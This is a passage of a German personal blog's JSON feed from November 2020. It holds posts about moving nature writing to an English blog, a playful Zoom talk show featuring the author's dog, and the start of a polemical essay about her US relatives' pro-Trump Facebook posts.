target=\"_blank\"\u003Eim anderen Blog\u003C\/a\u003E.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EUnd dann hab ich im Hintergrund noch mehr \"gebastelt\", nämlich mein olles Erdölblog umgeschaufelt, in dem kaum was passierte, weil ich ja selten zu diesem Thema schreibe. Darf ich vorstellen:\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/landscapesofchange.blogspot.com\/\" target=\"_blank\"\u003E\u003Cb\u003ELandscapes of Change\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/landscapesofchange.blogspot.com\/\" target=\"_blank\"\u003E\u003Cb\u003ENATURE WRITING, BIODIVERSITY \u0026amp; BEAUTY - In The Borderlands Of A Nature Park\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDas neue alte Blog ist thematisch also breiter geworden und ich werde \u003Cb\u003Ealles \u003Ci\u003ENature Writing\u003C\/i\u003E, das nette Alltagsgeschichtle übersteigt\u003C\/b\u003E, künftig dort bringen. Etwa den neuen Beitrag, der Teil meines Nachdenkens zu meinem Essaythema ist und von einer besonderen \u003Cb\u003EBegegnung mit einer königlichen Blume\u003C\/b\u003E handelt: \u003Ca href=\"https:\/\/landscapesofchange.blogspot.com\/2020\/11\/sweet-lady-violet.html\" target=\"_blank\"\u003E\u003Cb\u003ESweet Lady Violet\u003C\/b\u003E\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDas neue Layout\u003C\/b\u003E ist etwas gewöhnungsbedürftig. Ich wollte es aufgeräumt und lesefreundlich. Darum ist jetzt aller Kram im Menu verschwunden, das man - zumindest auf dem PC - leider nur von der Hauptseite aus ansteuern kann (3 Querstriche am Titel). Das bleibt erst mal so, bis irgendwann zuviel Zeit, zuviel Energie und Lust da sein werden, da ein richtiges Design-Layout händisch aufzusetzen. Muss ja nicht alle perfekt sein. Ich hoffe nur, die Leute kommen drauf.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEs lohnt sich, das Menu dort aufzuklappen, denn darin gibt's \u003Cb\u003Eunter \"Inspirationen\" meine Lieblingsmagazine und virtuellen Plätze zum Nachdenken und Wohlfühlen\u003C\/b\u003E.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EIch weiß, viele von euch werden es schade finden, dass ich dort Englisch schreibe.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDas hat schlicht berufliche Gründe. Manche der Beiträge brauche ich für ein internationales Projekt, bei dem Französisch und Englisch die Sprachen sind, in denen ich etwas präsentieren kann. Und ich denke und schreibe schneller und besser, wenn ich mich nicht selbst mühsam übersetzen muss. Und dann sehe ich in Sachen Nature Writing einfach in deutscher Sprache weniger Möglichkeiten (die mir dann auch noch zusagen). Letzte Ausrede: Ich übe da schreiben, weil ich etwas eingerostet bin.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDie Entscheidung war, denke ich, ganz gut. Obwohl das Blog gar nicht eingeführt und weitgehend unbekannt ist, hatte ich auf meinen letzten Beitrag innerhalb von zwei Stunden so viele LeserInnen wie hier im altbekannten Blog innerhalb einer Woche bei \u003Ci\u003ENature Writing\u003C\/i\u003E-Themen. Und zwar Bots schon rausgerechnet. Aber keine Angst, dieses Blog bleibt in alter Frische erhalten, irgendwo muss ich ja frei Schnauze und im Tipp-Überschall quasseln können!\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/8429188050797553530\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2020\/11\/umgeschaufelt.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/8429188050797553530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/8429188050797553530"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2020\/11\/umgeschaufelt.html","title":"Umgeschaufelt!"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xFertWN0g8oGWrIhkcuJpYI07Yg_KhsBAX0WrbPMaR8U3adcjF4RXMdQXlyJD-XpJ104TPAkYXueT-CjaGoblB9Ilq2Shz9Hu10gkZxYQ9fBtVwbkGu6iym8wF9jzyOr-neRsw\/s72-w640-h640-c\/nachtviole2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-7872937849604874473"},"published":{"$t":"2020-11-12T18:07:00.018+01:00"},"updated":{"$t":"2020-11-13T17:34:04.862+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Auftritte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bilbo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fernsehen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klatsch'n'Tratsch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natur"}],"title":{"type":"text","$t":"2020: The Year We Miss Contact"},"content":{"type":"html","$t":"\u003Cp\u003EWas länge währt, wird hoffentlich trotzdem gut! \u003Ca href=\"https:\/\/cronenburg.blogspot.com\/2020\/10\/gute-nachrichten.html\" target=\"_blank\"\u003EIch hatte nach Bilbos OP eine Talkshow auf Zoom versprochen\u003C\/a\u003E, weil er so viele treue Fans hat, die ihm alles Gute wünschten. Ein kleines Dankeschön für all die lieben Grüße! Es dauerte etwas, bis ich selbst wieder restauriert war, aber nun setze ich das Dingens wirklich an. Spätestens am WE ist der Link online, merkt euch schon mal nächsten Donnerstag am Nachmittag vor!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3z1U2JNuWvzIC0aTmUvcQGsIWunoupshS_t5gvKDy65kriqcvHuiXIl8cUXSqWVOeo8yhFV94vwNgODkd_cJ7bMjDqt4Vfm156lm4-VclUX0hTdaf670lRUsGDU9vvae6pL5TRw\/s2048\/20201104_102635.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3z1U2JNuWvzIC0aTmUvcQGsIWunoupshS_t5gvKDy65kriqcvHuiXIl8cUXSqWVOeo8yhFV94vwNgODkd_cJ7bMjDqt4Vfm156lm4-VclUX0hTdaf670lRUsGDU9vvae6pL5TRw\/w480-h640\/20201104_102635.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOakywood-Star Bilbo von Butterblum bei der Ideensuche\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDerweil flippt Hauptstudiogast und Inspirational Manager Bilbo von Butterblum voll aus! Sein Wunschtitel der Sendung: \"\u003Cb\u003E2020: The Year We Miss Contact\u003C\/b\u003E\" - \"\u003Cb\u003E2020: Das Jahr, in dem wir Kontakt wegnehmen\u003C\/b\u003E\". Ich entschuldige mich aufrichtig bei Arthur C. Clarke und Peter Hyams ... aber was will Homo sapiens schon machen, wenn Hunde entscheiden!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch kann derzeit nur eins versprechen: spontanen Klamauk (wahrscheinlich bis zur Unterirdischkeit), Livegequassel je nach Tagesform und eine hypernervöse \"Macherin\", die so etwas noch \u003Ci\u003Enie \u003C\/i\u003Egemacht hat. Ich weiß ja noch nicht einmal, ob \"le Viech\" überhaupt vor der Kamera sitzenbleiben möchte! Ich weiß auch nicht, wie man eine deutsche Talkshow konzipiert oder moderiert, weil das die Sendeform ist, die ich meide wie der Teufel das Weihwasser. Ähnlich sind meine Gäste - sie verweigern sich einem Lanz ebenso wie einer Maischberger.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EOakywood-Star Bilbo von Butterblum\u003C\/b\u003E wird ein bißchen von seiner wundersamen Genesung nach übelster Fehldiagnose und dann richtiger Diagnose und OP erzählen - und wie uns Madame Blanche im Vorfeld beraten hat - des Nachbars kranke Ziege. Man ahnt es schon: Sein Thema ist das verquere Denken von Homo sapiens und wie aus dieser Fehlmutation doch noch ein anständiges Tier werden könnte. Ich habe ihm angedroht, die Tagespolitik raushalten zu wollen, aber der Kerl kommt ja von Hölzchen auf Knochen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENicht ganz geheuer sind mir seine Talkgäste, die er mitbringen will: \u003Cb\u003EMadame Ballaballa und Urs Sonsjöh\u003C\/b\u003E. Madame Ballaballa hat bereits eine Unterlassungserklärung unterschreiben müssen, dass sie in der Sendung nicht missionieren wird und keine Werbung für Fakenews macht. Immerhin habe ich eine Koryphäe mit ihr einkaufen können: \u003Cb\u003EDr. Susi Ballaballa\u003C\/b\u003E hat in Textilwissenschaft und Lautlinguistik promoviert, sie gilt derzeit in der ganzen Republik (egal welcher) als \u003Ci\u003Edie \u003C\/i\u003EFachfrau für Dentalverschiebungen textiltextureller Gesellschaftskontexte im Interspezies-Konflikt des 21. Jahrhunderts. (Ich werde das vom Zettel ablesen!) Warum sie ausgerechnet darüber sprechen will, dass Wollmäuse demnächst die Weltherrschaft übernehmen werden, ist mir ein Rätsel - darum auch dieses Unterlassungsdingens.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EUrs Sonsjöh\u003C\/b\u003E, ein Bär nur mit Nase, hält sich derweil bedeckt. Er dressiert Wollmäuse und mag keinen Honig. Ich hoffe, es wird sich nicht um einen dieser Dauerschweiger handeln, dem man alles wie Würmer aus der Nase ziehen muss. Ein Maul hat er ja auch nicht. Aber das werde ich am Wochenende beim Casting sehen und Monsieur von Butterblum wird das schon schaukeln.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUnsereins, also ich als einzige Vertreterin von Homo sapiens, werde bei der Talkshow eh nichts Eigenes zu sagen haben - ich fungiere als Simultanübersetzerin sämtlicher Wesenheiten - oder wie David Abram sagen würde, \u003Ci\u003Ethe more-than-human world\u003C\/i\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDemnächst also in diesem Theater - \u003Ci\u003Estay tuned\u003C\/i\u003E - und drückt mir die Daumen, denn ich schwitze jetzt schon vor Angst.\u003C\/p\u003E\u003Cp\u003EUnd hier geht's zum \u003Cb\u003E\u003Ca href=\"https:\/\/www.eventbrite.de\/e\/talkshow-mit-bilbo-von-butterblum-tickets-129012551013?aff=estw\u0026amp;utm-campaign=social\u0026amp;utm-content=attendeeshare\u0026amp;utm-medium=discovery\u0026amp;utm-source=tw\u0026amp;utm-term=checkoutwidget\" target=\"_blank\"\u003ETICKETSCHALTER\u003C\/a\u003E\u003C\/b\u003E !\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDie Veranstaltung am Do., den 19.11. um 16 Uhr (40 min) ist kostenlos\u003C\/b\u003E, aber der Organisation halber muss man sich Tickets nehmen. Es gibt kostenlose Tickets und Spendentickets. Bei letzteren bestimmt man die Höhe der Spende selbst (via Paypal). Die Spenden werden für die Tierarztrechnungen benutzt.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/7872937849604874473\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2020\/11\/2020-year-we-miss-contact.html#comment-form","title":"4 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/7872937849604874473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/7872937849604874473"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2020\/11\/2020-year-we-miss-contact.html","title":"2020: The Year We Miss Contact"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3z1U2JNuWvzIC0aTmUvcQGsIWunoupshS_t5gvKDy65kriqcvHuiXIl8cUXSqWVOeo8yhFV94vwNgODkd_cJ7bMjDqt4Vfm156lm4-VclUX0hTdaf670lRUsGDU9vvae6pL5TRw\/s72-w480-h640-c\/20201104_102635.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-984648821072573260"},"published":{"$t":"2020-11-06T16:13:00.000+01:00"},"updated":{"$t":"2020-11-06T18:19:09.177+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Essay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fernsehen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grenzgängereien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Schreiben"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sketchbook"}],"title":{"type":"text","$t":"Wenn die Familie durchknallt"},"content":{"type":"html","$t":"\u003Cp\u003EAnfangs, in den 1970ern, war ich jung und naiv. Da habe ich welche von denen, über die ich heute schreibe, als Brieffreundschaften gepflegt. Heute bin ich viel älter, erfahrener, aber es hätte auch kein Schnaps geholfen bei dem, was ich gestern erlebt habe. Es geht um das leidige Thema der Katastrophen von 2020, die gefährlichen Zuspitzungen bei den US-Wahlen, die immer auch damit verbandelte Bestrebungen in unseren eigenen Ländern betreffen. Es geht um die Frage, wie lange man Todeskultlern, offen Lügenden, Propagandisten und Demokratieverächtern wirklich zuhören muss - und wann endlich ein reinigendes und schützendes Donnerwetter überfällig wäre. Und was passiert, wenn man merkt, dass Familie voll weggeknallt ist ...\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG1rxyvG5EUwqOLzcHVm6EFyX4PtVRI8ZUChC8qf1HhTMgy4E3KuKl40M054wpAOFD5oNYh0SGfnAxJSltBpLK8duiJKachqeuep62YfuwKM_KzGKpEuZJ4n8U-ydCN-z65bH4mQ\/s461\/freiheitsstatue.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"461\" data-original-width=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG1rxyvG5EUwqOLzcHVm6EFyX4PtVRI8ZUChC8qf1HhTMgy4E3KuKl40M054wpAOFD5oNYh0SGfnAxJSltBpLK8duiJKachqeuep62YfuwKM_KzGKpEuZJ4n8U-ydCN-z65bH4mQ\/s16000\/freiheitsstatue.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDiese von Spinnen umwobene Plastik-Lady-Liberty stand einmal auf dem Gelände eines Russen in Baden-Baden.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EZunächst aber möchte ich mich entschuldigen. Bei diesem armen Jahr 2020: Nein, du bist nicht schuld! All der \"Unmus\" begann schleichend schon vor Jahrzehnten. Wir haben nicht hingeschaut, waren abgelenkt oder haben absichtlich weggeschaut und verdrängt. Irgendwann holt uns jedoch alles ein. Und es wird 2021 nicht von Zauberhand verschwinden. Denn das Problem liegt in uns Menschen, nicht in einem einzelnen Jahr. Bei dem sollten wir uns eher bedanken: Es öffnet uns durch die Konzentration der Ereignisse vielleicht endlich die Augen.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EGenug Klugschisserei, beginnen wir mit dem Horrortrip. Alle anschnallen!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAls Nachfahrin einer Familie, in der ständig die Koffer gepackt wurden - mal gezwungen, mal in weiser Voraussicht oder einfach auf der Suche nach dem Glück - habe ich auch in den USA Verwandtschaft. Die Geschichte, wie sie 1923 vor dem aufkommenden und damals bereits ahnbaren deutschen Horror nach Cleveland flohen, kann man in meinem Sketchbook in der Brooklyn Art Library nachlesen (mit geänderten Namen). Das ist auch der Grund, warum ich mich so für die Lage in den USA interessiere: Ich hatte durchaus im Hinterkopf, eines Tages in besseren Zeiten das Land mal selbst zu besuchen - und Verwandtschaft ist ja ein beliebtes Netzwerk für so etwas. Manche, die ich in meiner Jugend persönlich kannte, habe ich erst durch die Arbeit am Sketchbook und dank Internet wiederentdeckt, sie hatten inzwischen andere Namen. Dann in den Jahren Trumps abgewartet, aus einem Bauchgefühl heraus - und das war gut so!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGestern gab mir jemand die Gelegenheit, über sein FB-Account mal wieder bei Facebook \"herumzuschnarchen\". Der Großteil meiner Familie wohnt in Michigan und Ohio - es wäre doch höchst spannend, wenn ich private Einblicke bekäme, warum so gespalten gewählt wurde? Also legte ich mit meiner Namensliste los.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUnd fiel aus allen Wolken. Auch wenn ich nur sah, was öffentlich gepostet wurde, es reichte. Da war ein Cousin dritten oder drölfzigsten Grades, der im Profilfoto vor einem Tischgrill hantierte. Das Hauptfoto zeigte eine öde Wiese, wahrscheinlich war der Mensch einfach gern draußen? Sein Opa, der in meinem Sketchbook eine Hauptrolle als Josef spielt und den ich als Kind selbst noch erlebt habe, sprach immer stolz vom \"Professor\". Aus dem war etwas geworden, er hatte schon als Kind nächtelang die Sterne angeschaut und dann Astronomie studiert. Universität vom Feinsten, Abschluss vom Feinsten, hatte auch mit der NASA zu tun. Aber irgendetwas war wohl in seinem Leben passiert, dass der Professor seit Jahrzehnten \"nur noch\" an Highschools unterrichtete.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIrgendetwas Undurchschaubares war passiert, dass er als Wissenschaftler diesen Engelskitsch postete! Ein Retweet. Klebrig süßliches Kitschbild in Babyblau und Prinzesschenrosa mit Glitzergoldgloriolen im Stil von Glanzbildchen. Ein sehr weißer Jesus im Wallenachthemd flog ... vrooooooom ... mit den sehr weißen Füßchen von einer kuschligen Wolke ab, warf Sternchen aus den Fingern, raste zum Bildrand. Man kennt diese Art der Abbildungen von Schlafzimmerbildern aus dem 19. Jahrhundert. Rosa waren übrigens die holden, viel zu jungen, viel zu nackten Maiden, die ihm die Füße küssten, offenbar irgendwelche Hallelujas intonierten und den Betrachter aufriefen ... also ernsthaft aufriefen, das Bild bei Facebook massenhaft zu teilen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMan stelle sich so einen fetten Barock-Putto vor, der dir sagt: Teil das! Es wird dir zum Paradies gereichen oder was es da als Belohnerle gibt, wenn man pariert. Und wozu das Ganze? Ich muss zu dem Zeitpunkt in hysterisches Gekichere ausgebrochen sein, der Inhaber des Accounts sah besorgt nach mir und verstummte hilflos. So etwas hatte auch er noch nicht gesehen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDieser 19.-Jhdt-Tschiehsäs mit den Engeln aka leichtbekleideten Minijungfrauen (was durchaus üble Assoziationen auslöste), flog \u003Ci\u003Edirectly \u003C\/i\u003Ezu ... ganz genau. Dem angeblich \"Gebenedeiten\", der Erlöserfigur im ach so weißen weißen Haus. Weil der aber außerhalb des Bildrands wartete, um vom Segen getroffen zu werden, sollte man also das Bild massenhaft teilen. Dann, so versprach der Guru und Rattenfänger am anderen Ende, erst dann würde die göttliche Energie frei werden und \u003Ci\u003Edirectly\u003C\/i\u003E, \u003Ci\u003Evroooooom\u003C\/i\u003E, von den blütenweißen Händchen zu Mr Orange fliegen. Sich wahrscheinlich auf dessen Weste niederlassen. Dessen Paschehändchen sind ja zu klein zum Fangen. Wer gestern mitbekam, wie die halb weggetretene \"religiöse Beraterin\" von Trump per Video in Zungen faselte und schimpfte und krachte: Das ist kein Einzelfall. Die \u003Ci\u003Esind \u003C\/i\u003Eso.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ENicht genug des Brimboriums, an das Kinderseelen ja durchaus glauben können - es wurde gleich schwarzgemalt. Die duhuhuuuunklen Mächte nämlich würden den wunderbaren *Würx* seit Jahren bedrohen und jetzt sei es Zeit für Armaggedon und Gedöns. Übersetzt heißt das: \u003Ca href=\"https:\/\/www.nybooks.com\/articles\/1995\/06\/22\/ur-fascism\/\" target=\"_blank\"\u003EFaschismus pur\u003C\/a\u003E. Nur eben amerikanisch-evangelikal verkleidet. Süßlich bis zum Erbrechen. Wirkezauberbildchen für die Netzwerke eines Zuckerberg, der selbst allzu süßlich-tolerant auf extremistische Propaganda reagiert. Er bekleckert sich auch derzeit nicht mit Ruhm, was den Schutz von Demokratie angeht. Aber er speist ja auch mit der Zielperson.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDas also war der Professor. Auch hochintelligente Menschen driften ab. So einer unterrichtet die Jugend. So einer glaubt an Zauberbildchen weiß-männlich-rechtsradikaler Aufwiegler, die einem Todeskult anhängen, der nichts anderes will als Macht, Herrschaft und die Vernichtung von allem, was nicht zu ihrer Denke passt - von Andersdenkenden bis hin zur Natur, die einem Profit im Wege steht. Wenn sie doch nur kindhaft an einen Segen aus Bits \u0026amp; Bytes glauben würden! Aber sie instrumentalisieren Jesus als Vernichtungsmaschine und machen aus ihm einen faschistischen Möchtegernheros, der seine Anhängerschaft braucht, um wirksam zu werden. Seine Großeltern würden sich im Grabe umdrehen, wenn sie davon wüssten. Die waren genau vor diesem Horror in die USA geflohen und hatten ihm erst ein Leben in der Freiheit ermöglicht.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EIch hätte zu dem Zeitpunkt schon den ersten Schnaps gebraucht. Bei den Kindern seiner Generation musste ich zweimal hinschauen und sogar googeln. Weil ich es einfach nicht fassen konnte. Mein Verstand ist offenbar zu klein, um all das zu fassen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDer Typ mit dem riesigen Maschinengewehr in der Hand (weiß der Teufel, was für eine Kriegswaffe das war) und der Tarnklamotte ließ sich wenigstens eindeutig zuordnen. Er war nicht etwa zufällig gerade bei der Armee, er trug das beim Grillfest mit der Familie und da lächelten sie alle \u003Ci\u003ECheeeeeeese\u003C\/i\u003E und schwenkten Maga-Fähnchen. \"\u003Ci\u003EWhat a good-looking man you are\u003C\/i\u003E\", schrieb ihm ein Tantchen. Wir würden bei uns eher die Straßenseite wechseln, wenn so ein abgef*ckter Typ daherkäme. Seine Familie war zuckernett und quietschesüß, man bewarf sich gegenseitigen mit nichtssagenden Flötentönen von \"\u003Ci\u003Elovely\u003C\/i\u003E\" bis \"\u003Ci\u003Eamazing\u003C\/i\u003E\", für eigentlich nichts.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAber halt ... man befand sich ja im gerechten Kampf. Ich konnte vor meinem geistigen Auge die Postings sehen, die privat waren - da tauschten sie sich wahrscheinlich kennerhaft über die diversen wehrhaften \"Gartengeräte\" aus, mit denen man da posierte. Öffentlich kam nur durch, dass man jetzt härtere Hilfen brauche, um den derzeitigen Präsidenten angemessen zu \"verteidigen\". Aber in den Likes fand sich immer wieder jener \"Gartenmarkt\" namens NRA und ähnlich Übles.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIn dieses Horn stieß auch ein anderer Verwandter. In der Öffentlichkeit immer auf Wörter bedacht, oft zweideutig formuliert. Die wissen ja, was sie tun, geben sich oft nur dumm - auch das ist Teil der Strategie. Und der berichtet dann am Wahlabend, wie in seinem Stadtviertel angeblich überall Feuer und Vandalismus und \"riots\" ausgebrochen seien, angeblich von den ach so bösen feindlichen Demokraten. Ob er da was verwechselt hatte? Ich googelte mir einen Wolf, fand sogar Live-Cams und nur Schwärze, dunkle, friedliche Nacht, niemand auf der Straße. Der Kerl log schlichtweg gnadenlos, transportierte die Lügen eines Trumps und seiner Anhänger via Facebook weiter. Auch in den anderen Postings entstanden Bilder eines Weltuntergangs, der laut seiner Lügen von allen demokratischen und freiheitlichen Kräften ausging, den Medien, den Schwulen und Lesben und Schwarzen und wen er alles so beschuldigte in seinem Potenzwahn.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EÄußerlich ein kleines aufgeblasenes Würstchen wie viele dieser Sorte, aber eben schweinsgefährlich und bis an die Zähne bewaffnet. Und warum man zu Recht über diese Kreise sagt, sie seien von weißen Männern getrieben: Die Frauen schweigen. Ähnlich wie beim religiös umwölkten Professor hielten die sehr genau ihre Rollenspielchen ein. Als Muttertier (anders kann man die Sicht dieser Rolle nicht beschreiben). Als diejenigen, die diesen Männern den Rücken freihalten, sie bestärken, sie bejubeln. Wenn sie was tun, 